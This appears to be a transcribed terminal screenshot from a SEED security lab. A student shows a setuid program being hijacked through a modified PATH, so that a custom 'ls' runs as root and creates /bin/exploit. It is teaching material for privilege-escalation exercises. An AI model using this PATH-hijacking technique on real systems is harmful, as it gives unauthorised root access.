 seed@seed-desktop: ~
File Edit View Terminal Help
seed@seed-desktop:~$ whoami
seed
seed@seed-desktop:~$ ./sys
root
Desktop  Documents  examples.desktop  ls  Music  my_ls.c  Pictures  Public  sys  sys.c  Templates  Videos
seed@seed-desktop:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
seed@seed-desktop:~$ vim path_backup
seed@seed-desktop:~$ export PATH="/home/seed:$PATH"
seed@seed-desktop:~$ echo $PATH
/home/seed:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
seed@seed-desktop:~$ whoami
seed
seed@seed-desktop:~$ ./sys
root
root
seed@seed-desktop:~$ ls -l /bin/exploit
seed
touch: cannot touch `/bin/exploit': Permission denied
seed@seed-desktop:~$ export PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games"
seed@seed-desktop:~$ ls -l /bin/exploit
-rw-r--r-- 1 root seed 0 2015-01-26 13:38 /bin/exploit
seed@seed-desktop:~$ ls /bin/exploit
/bin/exploit
seed@seed-desktop:~$